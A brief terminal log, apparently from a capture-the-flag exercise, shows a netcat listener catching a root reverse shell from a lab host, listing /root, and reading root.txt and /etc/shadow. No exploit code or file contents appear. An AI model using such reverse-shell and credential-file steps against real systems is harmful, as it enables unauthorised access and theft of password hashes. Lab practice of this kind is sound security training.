 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.171:48418
bash: cannot set terminal process group (1): Inappropriate ioct
bash: no job control in this shell
root@2e507fcffa21:/# ls /root             ls /root
ls /root
clean.sh
docker-stuff
geckodriver.log
reset-password.sh
root.txt
scripts
start.sh
xss
root@2e507fcffa21:/# cat /root/root.txt   cat /root/root.txt
cat /root/root.txt
root@2e507fcffa21:/# cat /etc/shadow      cat /etc/shadow
cat /etc/shadow